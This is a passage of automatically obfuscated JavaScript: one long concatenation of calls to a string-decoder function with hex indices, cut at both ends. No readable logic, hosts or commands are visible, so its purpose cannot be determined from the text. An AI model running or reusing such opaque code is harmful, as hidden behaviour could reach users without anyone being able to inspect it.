x11cb')+_0x26c4('0x912')+_0x26c4('0x6f6')+_0x26c4('0x55f')+_0x26c4('0xfc2')+_0x26c4('0xa8f')+_0x26c4('0xf57')+_0x26c4('0xdf')+_0x26c4('0x3b3')+_0x26c4('0x531')+_0x26c4('0x266')+_0x26c4('0x3e4')+_0x26c4('0x116a')+_0x26c4('0x34c')+_0x26c4('0xea7')+_0x26c4('0xd87')+_0x26c4('0x21b')+_0x26c4('0x52f')+_0x26c4('0xabe')+_0x26c4('0xe26')+_0x26c4('0x828')+_0x26c4('0xb2b')+_0x26c4('0x56')+_0x26c4('0xed')+_0x26c4('0xea')+_0x26c4('0x7f6')+_0x26c4('0xde8')+_0x26c4('0xbf')+_0x26c4('0x9db')+_0x26c4('0x98a')+_0x26c4('0xe0f')+_0x26c4('0x6c9')+_0x26c4('0x524')+_0x26c4('0x986')+_0x26c4('0x11cd')+_0x26c4('0x27b')+_0x26c4('0xda')+_0x26c4('0xbc8')+_0x26c4('0x5f1')+_0x26c4('0x3d0')+_0x26c4('0xf52')+_0x26c4('0x6c9')+_0x26c4('0x29f')+_0x26c4('0x34e')+_0x26c4('0xc5f')+_0x26c4('0x5bd')+_0x26c4('0x2fa')+_0x26c4('0x20')+_0x26c4('0x9ae')+_0x26c4('0x6c4')+_0x26c4('0xc9e')+_0x26c4('0x8cf')+_0x26c4('0x149')+_0x26c4('0xe0f')+_0x26c4('0x984')+_0x26c4('0xf75')+_0x26c4('0x9d9')+_0x26c4('0x1192')+_0x26c4('0xbae')+_0x26c4('0xd6a')+_0x26c4('0xd05')+_0x26c4('0x65')+_0x26c4('0xed')+_0x26c4('0xa0f')+_0x26c4('0x5e3')+_0x26c4('0x1f6')+_0x26c4('0x33b')+_0x26c4('0x59')+_0x26c4('0xfa9')+_0x26c4('0x9ae')+_0x26c4('0xee')+_0x26c4('0x6e6')+_0x26c4('0xe0c')+_0x26c4('0x335')+_0x26c4('0xed1')+_0x26c4('0xd64')+_0x26c4('0x2dd')+_0x26c4('0xa9b')+_0x26c4('0xd82')+_0x26c4('0x102f')+_0x26c4('0xa2b'))+(_0x26c4('0x99d')+_0x26c4('0x4e0')+_0x26c4('0x1028')+_0x26c4('0x103b')+_0x26c4('0x608')+_0x26c4('0x363')+_0x26c4('0xfdd')+_0x26c4('0x16e')+_0x26c4('0x11a1')+_0x26c4('0x74')+_0x26c4('0x1149')+_0x26c4('0x8')+_0x26c4('0x11c')+_0x26c4('0x8b5')+_0x26c4('0xe75')+_0x26c4('0xcc4')+_0x26c4('0x5f1')+_0x26c4('0xe74')+_0x26c4('0x3c')+_0x26c4('0x7f0')+_0x26c4('0xfca')+_0x26c4('0xc75')+_0x26c4('0x284')+_0x26c4('0x10f1')+_0x26c4('0x7cb')+_0x26c4('0xf55')+_0x26c4('0x27f')+_0x26c4('0x94a')+_0x26c4('0x3b3')+_0x26c4('0x3c')+_0x26c4('0x283')+_0x26c4('0x3f1')+_0x26c4('0xe13')+_0x26c4('0x847')+_0x26c4('0x4e1')+_0x26c4('0x6f8')+_0x26c4('0x284')+_0x26c4('0x297')+_0x26c4('0x828')+_0x26c4('0x1016')+_0x26c4('0x6a5')+_0x26c4('0x22c')+_0x26c4('0x986')+_0x26c4('0x493')+_0x26c4('0xe3c')+_0x26c4('0x6d5')+_0x26c4('0x10ce')+_0x26c4('0x56b')+_0x26c4('0xa40')+_0x26c4('0xf55')+_0x26c4('0x27f')+_0x26c4('0x5e0')+_0x26c4('0x4b8')+_0x26c4('0xaa1')+_0x26c4('0x11ae')+_0x26c4('0x504')+_0x26c4('0x94d')+_0x26c4('0x269')+_0x26c4('0xf85')+_0x26c4('0x1081')+_0x26c4('0x6a9')+_0x26c4('0x5f7')+_0x26c4('0x828')+_0x26c4('0x1125')+_0x26c4('0x1171')+_0x26c4('0xa67')+_0x26c4('0xcdf')+_0x26c4('0xfd4')+_0x26c4('0xdbb')+_0x26c4('0x55f')+_0x26c4('0x1f3')+_0x26c4('0x0')+_0x26c4('0xc9')+_0x26c4('0x105a')+_0x26c4('0xd89')+_0x26c4('0x2e2')+_0x26c4('0x2b')+_0x26c4('0xa24')+_0x26c4('0x598')+_0x26c4('0x7b5')+_0x26c4('0xad0')+_0x26c4('0xfd')+_0x26c4('0xaea')+_0x26c4('0x410')+_0x26c4('0x105a')+_0x26c4('0xe33')+_0x26c4('0x1207')+_0x26c4('0xf64')+_0x26c4('0xd3c')+_0x26c4('0xe1c')+_0x26c4('0xe14')+_0x26c4('0xa75')+_0x26c4('0x828')+_0x26c4('0x1125')+_0x26c4('0xefc')+_0x26c4('0x775')+_0x26c4('0x9df')+_0x26c4('0x7f9')+_0x26c4('0x8c7')+_0x26c4('0x828')+_0x26c4('0x1125')+_0x26c4('0xb9e')+_0x26c4('0x1171')+_0x26c4('0xa67')+_0x26c4('0xcdf')+_0x26c4('0xe43')+_0x26c4('0xea8')+_0x26c4('0x1015')+_0x26c4('0x280')+_0x26c4('0x40')+_0x26c4('0xa50')+_0x26c4('0xb0a')+_0x26c4('0xdca')+_0x26c4('0x7d7')+_0x26c4('0x299')+_0x26c4('0x103f')+_0x26c4('0x8')+_0x26c4('0x1196')+_0x26c4('0x14c')+_0x26c4('0x1125')+_0x26c4('0xee4')+_0x26c4('0x1171')+_0x26c4('0xa67')+_0x26c4('0xcdf')+_0x26c4('0xfd4')+_0x26c4('0xb60')+_0x26c4('0x430')+_0x26c4('0xecc')+_0x26c4('0xaa1')+_0x26c4('0x5b4')+_0x26c4('0xa1e')+_0x26c4('0x7bf')+_0x26c4('0xd15')+_0x26c4('0x10ed')+_0x26c4('0x11f5')+_0x26c4('0x3e')+_0x26c4('0x344')+_0x26c4('0x1192')+_0x26c4('0xa1e')+_0x26c4('0xd32')+_0x26c4('0x71d')+_0x26c4('0xf7d')+_0x26c4('0x7cd')+_0x26c4('0x1125')+_0x26c4('0x4a9')+_0x26c4('0xa26')+_0x26c4('0x7c5')+_0x26c4('0x5b3')+_0x26c4('0x39d')+_0x26c4('0x18c')+_0x26c4('0x77c')+_0x26c4('0x45a')+_0x26c4('0x3b3')+_0x26c4('0x1171')+_0x26c4('0x3ff')+_0x26c4('0x11f5')+_0x26c4('0x6f5')+_0x26c4('0x1171')+_0x26c4('0xa67')+_0x26c4('0xcdf')+_0x26c4('0xfd4')+_0x26c4('0x1cc')+_0x26c4('0xfbe')+_0x26c4('0xecc')+_0x26c4('0xaa1')+_0x26c4('0x5b4')+_0x26c4('0x776'))+(_0x26c4('0xd8e')+_0x26c4('0xd7a')+_0x26c4('0x31e')+_0x26c4('0x73d')+_0x26c4('0xbf4')+_0x26c4('0xe8e')+_0x26c4('0xde8')+_0x26c4('0x1196')+_0x26c4('0x14c')+_0x26c4('0x1125')+_0x26c4('0x3f2')+_0x26c4('0x91b')+_0x26c4('0x11e2')+_0x26c4('0x9df')+_0x26c4('0x7f9')+_0x26c4('0x620')+_0x26c4('0x4ba')+_0x26c4('0xe33')+_0x26c4('0x117f')+_0x26c4('0x7ef')+_0x26c4('0x1187')+_0x26c4('0xc38')+_0x26c4('0x1192')+_0x26c4('0xa1e')+_0x26c4('0xd32')+_0x26c4('0x18')+_0x26c4('0x9e4')+_0x26c4('0x11f5')+_0x26c4('0x3e')+_0x26c4('0x338')+_0x26c4('0x10bb')+_0x26c4('0x1102')+_0x26c4('0x8')+_0x26c4('0x1196')+_0x26c4('0x14c')+_0x26c4('0x1125')+_0x26c4('0x310')+_0x26c4('0x62c')+_0x26c4('0xe22')+_0x26c4('0xa67')+_0x26c4('0xcdf')+_0x26c4('0x202')+_0x26c4('0xaa1')+_0x26c4('0x5b4')+_0x26c4('0xa1e')+_0x26c4('0xa9c')+_0x26c4('0xb9e')+_0x26c4('0x1171')+_0x26c4('0xa67')+_0x26c4('0xcdf')+_0x26c4('0x599')+_0x26c4('0xa50')+_0x26c4('0xb0a')+_0x26c4('0x435')+_0x26c4('0xcbe')+_0x26c4('0x299')+_0x26c4('0x103f')+_0x26c4('0x8')+_0x26c4('0x1196')+_0x26c4('0xaa9')+_0x26c4('0x30e')+_0x26c4('0x10d1')+_0x26c4('0x5a0')+_0x26c4('0xb4e')+_0x26c4('0xc5d')+_0x26c4('0xe1d')+_0x26c4('0x11fd')+_0x26c4('0x2cd')+_0x26c4('0xda1')+_0x26c4('0x8')+_0x26c4('0x36')+_0x26c4('0xd61')+_0x26c4('0x102f')+_0x26c4('0xe1f')+_0x26c4('0x561')+_0x26c4('0x986')+_0x26c4('0xb5c')+_0x26c4('0x986')+_0x26c4('0xd94')+_0x26c4('0x8d1')+_0x26c4('0x1098')+_0x26c4('0xd81')+_0x26c4('0x99')+_0x26c4('0x65e')+_0x26c4('0x72f')+_0x26c4('0x9fe')+_0x26c4('0xf41')+_0x26c4('0xb62')+_0x26c4('0x64e')+_0x26c4('0xcd7')+_0x26c4('0x3b3')+_0x26c4('0x676')+_0x26c4('0x676')+_0x26c4('0x13f')+_0x26c4('0x8e9')+_0x26c4('0x41d')+_0x26c4('0x11ce')+_0x26c4('0x493')+_0x26c4('0xac5')+_0x26c4('0x26b')+_0x26c4('0x8c1')+_0x26c4('0xc8')+_0x26c4('0x921')+_0x26c4('0xf28')+_0x26c4('0x993')+_0x26c4('0x5c4')+_0x26c4('0x715')+_0x26c4('0xd2c')+_0x26c4('0x33')+_0x26c4('0x3b3')+_0x26c4('0x676')+_0x26c4('0x676')+_0x26c4('0x4a4')+_0x26c4('0x930')+_0x26c4('0xd79')+_0x26c4('0x2e')+_0x26c4('0x8e0')+_0x26c4('0xb9a')+_0x26c4('0x784')+_0x26c4('0x5d9')+_0x26c4('0x6bc')+_0x26c4('0x900')+_0x26c4('0xb6f')+_0x26c4('0x863')+_0x26c4('0x99c')+_0x26c4('0x66d')+_0x26c4('0xd56')+_0x26c4('0xa9f')+_0x26c4('0x40f')+_0x26c4('0x4d0')+_0x26c4('0x64e')+_0x26c4('0xcd7')+_0x26c4('0x3b3')+_0x26c4('0x676')+_0x26c4('0x676')+_0x26c4('0x1188')+_0x26c4('0xb1f')+_0x26c4('0xff1')+_0x26c4('0x540')+_0x26c4('0xd9f')+_0x26c4('0xf84')+_0x26c4('0xb52')+_0x26c4('0xa1a')+_0x26c4('0x3b7')+_0x26c4('0x10f8')+_0x26c4('0x11d1')+_0x26c4('0x1013')+_0x26c4('0x10d0')+_0x26c4('0xdf')+_0x26c4('0x3b3')+_0x26c4('0x676')+_0x26c4('0x676')+_0x26c4('0x1188')+_0x26c4('0x7ab')+_0x26c4('0x11c5')+_0x26c4('0x6b1')+_0x26c4('0x196')+_0x26c4('0x6b4')+_0x26c4('0x10d1')+_0x26c4('0xc30')+_0x26c4('0x335')+_0x26c4('0xe49')+_0x26c4('0x1d3')+_0x26c4('0x507')+_0x26c4('0x689')+_0x26c4('0x3fd')+_0x26c4('0x124'))+(_0x26c4('0x99d')+_0x26c4('0x8a0')+_0x26c4('0x3b6')+_0x26c4('0x677')+_0x26c4('0x99c')+_0x26c4('0xdcb')+_0x26c4('0x105a')+_0x26c4('0xd89')+_0x26c4('0x2e2')+_0x26c4('0x1a4')+_0x26c4('0x1')+_0x26c4('0x1005')+_0x26c4('0x3fa')+_0x26c4('0xb49')+_0x26c4('0x789')+_0x26c4('0x580')+_0x26c4('0x5a6')+_0x26c4('0x1070')+_0x26c4('0x8')+_0x26c4('0x36')+_0x26c4('0x6c0')+_0x26c4('0xe11')+_0x26c4('0x785')+_0x26c4('0x10')+_0x26c4('0x844')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0xe49')+_0x26c4('0x6e6')+_0x26c4('0x7da')+_0x26c4('0x945')+_0x26c4('0x118b')+_0x26c4('0x3b3')+_0x26c4('0x676')+_0x26c4('0x676')+_0x26c4('0x116a')+_0x26c4('0x34c')+_0x26c4('0x105')+_0x26c4('0x4a4')+_0x26c4('0x8e0')+_0x26c4('0xb9a')+_0x26c4('0x784')+_0x26c4('0x11af')+_0x26c4('0x51')+_0x26c4('0x7c7')+_0x26c4('0x501')+_0x26c4('0xb19')+_0x26c4('0x694')+_0x26c4('0x898')+_0x26c4('0xb19')+_0x26c4('0x3b5')+_0x26c4('0xc03')+_0x26c4('0x8ab')+_0x26c4('0x8')+_0x26c4('0x36')+_0x26c4('0x6c0')+_0x26c4('0xe11')+_0x26c4('0x785')+_0x26c4('0x110d')+_0x26c4('0xe11')+_0x26c4('0xa48')+_0x26c4('0xf09')+_0x26c4('0x969')+_0x26c4('0x3bb')+_0x26c4('0x106d')+_0x26c4('0x3b3')+_0x26c4('0x18e')+_0x26c4('0x56d')+_0x26c4('0x1086')+_0x26c4('0x991')+_0x26c4('0xd64')+_0x26c4('0x7ae')+_0x26c4('0xa14')+_0x26c4('0xdf8')+_0x26c4('0x8d8')+_0x26c4('0x511')+_0x26c4('0x99d')+_0x26c4('0x69a')+_0x26c4('0x504')+_0x26c4('0x640')+_0x26c4('0xc9b')+_0x26c4('0xf8e')+_0x26c4('0xc15')+_0x26c4('0xd2c')+_0x26c4('0xa87')+_0x26c4('0x8e9')+_0x26c4('0x10c9')+_0x26c4('0x8d')+_0x26c4('0x341')+_0x26c4('0xcd8')+_0x26c4('0x80e')+_0x26c4('0x642')+_0x26c4('0x472')+_0x26c4('0x8fd')+_0x26c4('0xa15')+_0x26c4('0xe8a')+_0x26c4('0x11b2')+_0x26c4('0xdc2')+_0x26c4('0x1134')+_0x26c4('0xbb7')+_0x26c4('0x8b1')+_0x26c4('0x11c4')+_0x26c4('0x11ed')+_0x26c4('0x3b3')+_0x26c4('0xe9c')+_0x26c4('0x129')+_0x26c4('0x2e7')+_0x26c4('0x9c9')+_0x26c4('0x3f2')+_0x26c4('0x1ba')+_0x26c4('0x8a1')+_0x26c4('0x658')+_0x26c4('0xa93')+_0x26c4('0xfce')+_0x26c4('0xe67')+_0x26c4('0xf12')+_0x26c4('0x68')+_0x26c4('0x436')+_0x26c4('0xf41')+_0x26c4('0x8ae')+_0x26c4('0x981')+_0x26c4('0x27f')+_0x26c4('0x2f1')+_0x26c4('0x1a8')+_0x26c4('0x6e5')+_0x26c4('0x3c2')+_0x26c4('0x1013')+_0x26c4('0x10d0')+_0x26c4('0xdf')+_0x26c4('0x3b3')+_0x26c4('0xe9c')+_0x26c4('0x129')+_0x26c4('0x669')+_0x26c4('0x1008')+_0x26c4('0x3b3')+_0x26c4('0xe9c')+_0x26c4('0x129')+_0x26c4('0x669')+_0x26c4('0x110')+_0x26c4('0x503')+_0x26c4('0x342')+_0x26c4('0x4a1')+_0x26c4('0xcbc')+_0x26c4('0x757')+_0x26c4('0x1188')+_0x26c4('0xf72')+_0x26c4('0x85a')+_0x26c4('0xc08')+_0x26c4('0xbac')+_0x26c4('0x901')+_0x26c4('0x785')+_0x26c4('0x412')+_0x26c4('0xc7c')+_0x26c4('0x34a')+_0x26c4('0x503')+_0x26c4('0x342')+_0x26c4('0x593')+_0x26c4('0xff1')+_0x26c4('0xc7d')+_0x26c4('0x1192')+_0x26c4('0xc4d')+_0x26c4('0xca2')+_0x26c4('0xf11')+_0x26c4('0x7f3')+_0x26c4('0xe13')+_0x26c4('0x6d5')+_0x26c4('0x184'))+(_0x26c4('0x10f1')+_0x26c4('0x11cd')+_0x26c4('0x7b7')+_0x26c4('0x42d')+_0x26c4('0x39')+_0x26c4('0x27')+_0x26c4('0x1192')+_0x26c4('0xc4d')+_0x26c4('0xca2')+_0x26c4('0x56a')+_0x26c4('0x49d')+_0x26c4('0xf75')+_0x26c4('0xc84')+_0x26c4('0x1b5')+_0x26c4('0x3b3')+_0x26c4('0xd')+_0x26c4('0x1094')+_0x26c4('0xae')+_0x26c4('0xca2')+_0x26c4('0xc4c')+_0x26c4('0x555')+_0x26c4('0x1fe')+_0x26c4('0x6d5')+_0x26c4('0xe20')+_0x26c4('0x107a')+_0x26c4('0x90a')+_0x26c4('0x460')+_0x26c4('0x1192')+_0x26c4('0x941')+_0x26c4('0x582')+_0x26c4('0xdd4')+_0x26c4('0x1188')+_0x26c4('0xfdb')+_0x26c4('0x151')+_0x26c4('0x5f1')+_0x26c4('0x8a7')+_0x26c4('0xc85')+_0x26c4('0x670')+_0x26c4('0x901')+_0x26c4('0x5ff')+_0x26c4('0x867')+_0x26c4('0x428')+_0x26c4('0xe80')+_0x26c4('0x736')+_0x26c4('0x1081')+_0x26c4('0x6ca')+_0x26c4('0x6e4')+_0x26c4('0x113c')+_0x26c4('0xbf6')+_0x26c4('0x701')+_0x26c4('0x7c5')+_0x26c4('0x5b3')+_0x26c4('0x39d')+_0x26c4('0x6c6')+_0x26c4('0x3b3')+_0x26c4('0xdbe')+_0x26c4('0x131')+_0x26c4('0xc85')+_0x26c4('0x396')+_0x26c4('0x663')+_0x26c4('0x27f')+_0x26c4('0xee4')+_0x26c4('0xcda')+_0x26c4('0xc08')+_0x26c4('0xaf0')+_0x26c4('0x5a5')+_0x26c4('0x3fd')+_0x26c4('0x227')+_0x26c4('0x93a')+_0x26c4('0xbfa')+_0x26c4('0xc91')+_0x26c4('0x983')+_0x26c4('0x49c')+_0x26c4('0x46')+_0x26c4('0xda0')+_0x26c4('0xa53')+_0x26c4('0xc00')+_0x26c4('0xf18')+_0x26c4('0x105b')+_0x26c4('0xf18')+_0x26c4('0x4da')+_0x26c4('0x9ca')+_0x26c4('0x103b')+_0x26c4('0xba5')+_0x26c4('0x649')+_0x26c4('0x10d3')+_0x26c4('0xee6')+_0x26c4('0x1192')+_0x26c4('0xe62')+_0x26c4('0x1064')+_0x26c4('0xe7d')+_0x26c4('0x3b3')+_0x26c4('0xe9a')+_0x26c4('0xe9a')+_0x26c4('0x55b')+_0x26c4('0x8e9')+_0x26c4('0xabc')+_0x26c4('0xdc5')+_0x26c4('0xc6a')+_0x26c4('0x110e')+_0x26c4('0x687')+_0x26c4('0xa35')+_0x26c4('0x498')+_0x26c4('0x751')+_0x26c4('0x6db')+_0x26c4('0x986')+_0x26c4('0x493')+_0x26c4('0xe3c')+_0x26c4('0x6d5')+_0x26c4('0x10ce')+_0x26c4('0x8')+_0x26c4('0xebd')+_0x26c4('0x118f')+_0x26c4('0x111c')+_0x26c4('0xfc3')+_0x26c4('0x2be')+_0x26c4('0x772')+_0x26c4('0xa46')+_0x26c4('0x693')+_0x26c4('0x916')+_0x26c4('0x143')+_0x26c4('0x1192')+_0x26c4('0xe62')+_0x26c4('0x486')+_0x26c4('0x6f2')+_0x26c4('0x6df')+_0x26c4('0x259')+_0x26c4('0x3f9')+_0x26c4('0x726')+_0x26c4('0xcf9')+_0x26c4('0xf1d')+_0x26c4('0x8')+_0x26c4('0xebd')+_0x26c4('0x118f')+_0x26c4('0x36a')+_0x26c4('0x9f0')+_0x26c4('0x5f1')+_0x26c4('0x65f')+_0x26c4('0xe2')+_0x26c4('0x5e3')+_0x26c4('0xb3d')+_0x26c4('0x11a6')+_0x26c4('0x8aa')+_0x26c4('0x3b3')+_0x26c4('0xe9a')+_0x26c4('0xe2')+_0x26c4('0x991')+_0x26c4('0x5b2')+_0x26c4('0x9de')+_0x26c4('0x111d')+_0x26c4('0x999')+_0x26c4('0xf18')+_0x26c4('0x4da')+_0x26c4('0x11b7')+_0x26c4('0x92')+_0x26c4('0xa35')+_0x26c4('0x2b7')+_0x26c4('0xb0b')+_0x26c4('0x52b')+_0x26c4('0x486')+_0x26c4('0x6f2')+_0x26c4('0x9b7')+_0x26c4('0xf25')+_0x26c4('0xf6c')+_0x26c4('0x5f1')+_0x26c4('0x767')+_0x26c4('0xd1'))+(_0x26c4('0xbd9')+_0x26c4('0x108e')+_0x26c4('0x815')+_0x26c4('0x2f7')+_0x26c4('0xde8')+_0x26c4('0xebd')+_0x26c4('0x908')+_0x26c4('0xbd9')+_0x26c4('0x108e')+_0x26c4('0x1085')+_0x26c4('0x3e8')+_0x26c4('0x1059')+_0x26c4('0xb8d')+_0x26c4('0xce1')+_0x26c4('0xc3b')+_0x26c4('0x48e')+_0x26c4('0x1b')+_0x26c4('0xef6')+_0x26c4('0xdd9')+_0x26c4('0x8da')+_0x26c4('0x3a4')+_0x26c4('0xaf8')+_0x26c4('0x70e')+_0x26c4('0x3b3')+_0x26c4('0x1174')+_0x26c4('0xca4')+_0x26c4('0x784')+_0x26c4('0xa5b')+_0x26c4('0x2cd')+_0x26c4('0xd7b')+_0x26c4('0x32b')+_0x26c4('0xcd5')+_0x26c4('0xdf8')+_0x26c4('0x10e7')+_0x26c4('0x6a')+_0x26c4('0x535')+_0x26c4('0x503')+_0x26c4('0xd4c')+_0x26c4('0xf7a')+_0x26c4('0xda8')+_0x26c4('0x940')+_0x26c4('0xfdc')+_0x26c4('0xec6')+_0x26c4('0xca3')+_0x26c4('0xea8')+_0x26c4('0xee7')+_0x26c4('0x6cd')+_0x26c4('0xd39')+_0x26c4('0x11bb')+_0x26c4('0xf2e')+_0x26c4('0x1192')+_0x26c4('0x6a3')+_0x26c4('0xa0a')+_0x26c4('0x9a5')+_0x26c4('0xdf6')+_0x26c4('0x784')+_0x26c4('0xa5b')+_0x26c4('0x381')+_0x26c4('0x1e3')+_0x26c4('0xe79')+_0x26c4('0x1107')+_0x26c4('0xeb4')+_0x26c4('0x118b')+_0x26c4('0x3b3')+_0x26c4('0x1174')+_0x26c4('0x1180')+_0x26c4('0x463')+_0x26c4('0x13e')+_0x26c4('0x6b1')+_0x26c4('0x90b')+_0x26c4('0xe9d')+_0x26c4('0xdfc')+_0x26c4('0x5ca')+_0x26c4('0x535')+_0x26c4('0x503')+_0x26c4('0xa88')+_0x26c4('0xa4e')+_0x26c4('0x949')+_0x26c4('0x5d2')+_0x26c4('0xfd7')+_0x26c4('0xf16')+_0x26c4('0xb90')+_0x26c4('0xa94')+_0x26c4('0xdba')+_0x26c4('0xb43')+_0x26c4('0xbdc')+_0x26c4('0xd64')+_0x26c4('0xed4')+_0x26c4('0x61a')+_0x26c4('0xe3d')+_0x26c4('0x1192')+_0x26c4('0x6a3')+_0x26c4('0xa0a')+_0x26c4('0x10b1')+_0x26c4('0xb90')+_0x26c4('0xa94')+_0x26c4('0x827')+_0x26c4('0x3f3')+_0x26c4('0x1a3')+_0x26c4('0x9c9')+_0x26c4('0x9a8')+_0x26c4('0x9eb')+_0x26c4('0xa75')+_0x26c4('0xc08')+_0x26c4('0x479')+_0x26c4('0x11df')+_0x26c4('0x42f')+_0x26c4('0x887')+_0x26c4('0xc49')+_0x26c4('0x6')+_0x26c4('0x2b1')+_0x26c4('0x441')+_0x26c4('0x949')+_0x26c4('0x9ce')+_0x26c4('0x34c')+_0x26c4('0xde8')+_0x26c4('0xa6a')+_0x26c4('0xd25')+_0x26c4('0x564')+_0x26c4('0x3b3')+_0x26c4('0x1174')+_0x26c4('0xf3a')+_0x26c4('0x35f')+_0x26c4('0x1192')+_0x26c4('0x951')+_0x26c4('0xad')+_0x26c4('0x1118')+_0x26c4('0x75c')+_0x26c4('0xfa9')+_0x26c4('0x949')+_0x26c4('0xa78')+_0x26c4('0x10d9')+_0x26c4('0x638')+_0x26c4('0x315')+_0x26c4('0x1052')+_0x26c4('0xc08')+_0x26c4('0xb2e')+_0x26c4('0x10ac')+_0x26c4('0xe72')+_0x26c4('0x1f6')+_0x26c4('0x3f2')+_0x26c4('0x845')+_0x26c4('0x1192')+_0x26c4('0x37b')+_0x26c4('0xfe6')+_0x26c4('0x71')+_0x26c4('0x1077')+_0x26c4('0x441')+_0x26c4('0x949')+_0x26c4('0x1021')+_0x26c4('0xc28')+_0x26c4('0x117e')+_0x26c4('0x8f4')+_0x26c4('0xc48')+_0x26c4('0xaf7')+_0x26c4('0x50b')+_0x26c4('0xd64')+_0x26c4('0x2dd')+_0x26c4('0xa9b')+_0x26c4('0x2d8')+_0x26c4('0x86f')+_0x26c4('0x24b')+_0x26c4('0xd9a')+_0x26c4('0x1199')+_0x26c4('0x423')+_0x26c4('0x595')+_0x26c4('0x518'))+(_0x26c4('0xf3d')+_0x26c4('0x504')+_0x26c4('0x434')+_0x26c4('0x118d')+_0x26c4('0x1e')+_0x26c4('0xe6e')+_0x26c4('0xdb0')+_0x26c4('0xcd9')+_0x26c4('0xbfc')+_0x26c4('0x36c')+_0x26c4('0x68f')+_0x26c4('0x625')+_0x26c4('0x630')+_0x26c4('0xace')+_0x26c4('0xe1b')+_0x26c4('0xa80')+_0x26c4('0x6a7')+_0x26c4('0xc43')+_0x26c4('0x988')+_0x26c4('0xe3')+_0x26c4('0xc')+_0x26c4('0x105a')+_0x26c4('0xd89')+_0x26c4('0x888')+_0x26c4('0xad3')+_0x26c4('0x809')+_0x26c4('0x179')+_0x26c4('0x17b')+_0x26c4('0x4ba')+_0x26c4('0xe33')+_0x26c4('0x117f')+_0x26c4('0x10c8')+_0x26c4('0xdb')+_0x26c4('0xcd0')+_0x26c4('0xbcc')+_0x26c4('0xacb')+_0x26c4('0x44')+_0x26c4('0x4ba')+_0x26c4('0x842')+_0x26c4('0x3a4')+_0x26c4('0x8af')+_0x26c4('0x8c6')+_0x26c4('0xe14')+_0x26c4('0xa75')+_0x26c4('0xc08')+_0x26c4('0x553')+_0x26c4('0x62c')+_0x26c4('0x10b7')+_0x26c4('0x202')+_0x26c4('0x949')+_0x26c4('0x1021')+_0x26c4('0xb5b')+_0x26c4('0xc28')+_0x26c4('0x1078')+_0x26c4('0xb13')+_0x26c4('0x7c5')+_0x26c4('0x5b3')+_0x26c4('0x39d')+_0x26c4('0xd51')+_0x26c4('0x5c2')+_0x26c4('0x8')+_0x26c4('0x292')+_0x26c4('0x8de')+_0x26c4('0x1097')+_0x26c4('0x5b9')+_0x26c4('0x949')+_0x26c4('0xc33')+_0x26c4('0x877')+_0x26c4('0x739')+_0x26c4('0xa8f')+_0x26c4('0xf57')+_0x26c4('0x1026')+_0x26c4('0x3b3')+_0x26c4('0x542')+_0x26c4('0x876')+_0x26c4('0x527')+_0x26c4('0xc46')+_0x26c4('0xc28')+_0x26c4('0x22b')+_0x26c4('0x997')+_0x26c4('0x8c2')+_0x26c4('0x6b3')+_0x26c4('0xa24')+_0x26c4('0x598')+_0x26c4('0x7b5')+_0x26c4('0x4e7')+_0x26c4('0x2c8')+_0x26c4('0x5f1')+_0x26c4('0x7ea')+_0x26c4('0x973')+_0x26c4('0x47d')+_0x26c4('0x7a7')+_0x26c4('0x1030')+_0x26c4('0xe38')+_0x26c4('0x3b3')+_0x26c4('0x542')+_0x26c4('0x876')+_0x26c4('0x527')+_0x26c4('0xc46')+_0x26c4('0xb5b')+_0x26c4('0xc28')+_0x26c4('0x655')+_0x26c4('0x1005')+_0x26c4('0x3fa')+_0x26c4('0x50')+_0x26c4('0xd0')+_0x26c4('0x8')+_0x26c4('0x292')+_0x26c4('0x243')+_0x26c4('0x553')+_0x26c4('0x3f2')+_0x26c4('0x26f')+_0x26c4('0x8cd')+_0x26c4('0x19e')+_0x26c4('0x9fa')+_0x26c4('0xb60')+_0x26c4('0x4f7')+_0x26c4('0xcc7')+_0x26c4('0x5ee')+_0x26c4('0x38c')+_0x26c4('0xce7')+_0x26c4('0xd55')+_0x26c4('0x949')+_0x26c4('0x813')+_0x26c4('0x37b')+_0x26c4('0x1d6')+_0x26c4('0xdb3')+_0x26c4('0x680')+_0x26c4('0xb8')+_0x26c4('0x1192')+_0x26c4('0x37b')+_0x26c4('0xd72')+_0x26c4('0x223')+_0x26c4('0x5fd')+_0x26c4('0x5ea')+_0x26c4('0x9e7')+_0x26c4('0x4f7')+_0x26c4('0xcc7')+_0x26c4('0x5ee')+_0x26c4('0x38c')+_0x26c4('0x976')+_0x26c4('0x8')+_0x26c4('0x292')+_0x26c4('0x243')+_0x26c4('0x553')+_0x26c4('0x10ad')+_0x26c4('0xc28')+_0x26c4('0x22b')+_0x26c4('0x997')+_0x26c4('0x4f3')+_0x26c4('0xc0c')+_0x26c4('0x1203')+_0x26c4('0x28f')+_0x26c4('0x4ba')+_0x26c4('0xe33')+_0x26c4('0x4cf')+_0x26c4('0xbf7')+_0x26c4('0xc71')+_0x26c4('0xc08')+_0x26c4('0x553')+_0x26c4('0x7ea')+_0x26c4('0x198')+_0x26c4('0xa7f')+_0x26c4('0x322')+_0x26c4('0x8c7')+_0x26c4('0xc08')+_0x26c4('0x9d6'))+(_0x26c4('0x973')+_0x26c4('0xb69')+_0x26c4('0x707')+_0x26c4('0xe6')+_0x26c4('0x48f')+_0x26c4('0x7c5')+_0x26c4('0x5b3')+_0x26c4('0x39d')+_0x26c4('0xaa8')+_0x26c4('0x95')+_0x26c4('0xa47')+_0x26c4('0xa18')+_0x26c4('0xd43')+_0x26c4('0xf01')+_0x26c4('0xa24')+_0x26c4('0xb15')+_0x26c4('0x386')+_0x26c4('0x9f1')+_0x26c4('0x7c5')+_0x26c4('0x807')+_0x26c4('0xbfb')+_0x26c4('0x44e')+_0x26c4('0xe94')+_0x26c4('0xd9c')+_0x26c4('0x1056')+_0x26c4('0x4bd')+_0x26c4('0xb88')+_0x26c4('0x1b4')+_0x26c4('0x4f7')+_0x26c4('0xcc7')+_0x26c4('0x5ee')+_0x26c4('0x4e9')+_0x26c4('0x1c0')+_0x26c4('0x4cd')+_0x26c4('0x280')+_0x26c4('0x40')+_0x26c4('0xa50')+_0x26c4('0xb0a')+_0x26c4('0x5bb')+_0x26c4('0x365')+_0x26c4('0xc08')+_0x26c4('0xc68')+_0x26c4('0xddb')+_0x26c4('0x503')+_0x26c4('0x342')+_0x26c4('0xc1e')+_0x26c4('0x1150')+_0x26c4('0x3b3')+_0x26c4('0x40b')+_0x26c4('0x1053')+_0x26c4('0xc72')+_0x26c4('0x35f')+_0x26c4('0x746')+_0x26c4('0x10de')+_0x26c4('0x9a5')+_0x26c4('0x282')+_0x26c4('0xf6f')+_0x26c4('0x473')+_0